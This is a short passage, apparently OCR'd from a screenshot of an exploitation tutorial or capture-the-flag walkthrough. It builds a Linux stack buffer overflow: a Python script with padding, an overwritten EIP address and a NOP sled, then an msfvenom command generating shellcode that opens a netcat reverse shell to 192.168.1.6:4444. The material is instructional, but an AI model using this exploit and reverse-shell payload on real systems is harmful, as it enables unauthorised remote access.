
Now we add it into the previous script:
#!/usr/bin/python
import struct
fuzz = "A" * 704
eip = struct.pack("<I", 
0xffffc4eb
)
nop = "\x90" * 8
Then we continue to create the payload using
msfvenom:
$
msfvenom -a x86 --platform linux -p 
linux/x86/exec CMD="nc 192.168.1.6 4444 
-e /bin/sh" LHOST=192.168.1.6 LPORT=4444 
-b 
"\x20\x0a\x0d\x00\x3f"
 -f python -v 
shellcode 
Make sure the source code looks like this: